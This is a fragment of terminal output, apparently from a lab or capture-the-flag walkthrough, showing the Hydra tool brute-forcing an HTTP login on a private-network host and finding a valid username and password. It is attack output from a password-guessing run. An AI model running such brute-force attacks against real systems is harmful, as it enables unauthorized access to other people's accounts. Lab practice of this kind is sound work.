 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 9] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-07 22:09:40
root@Kali:~#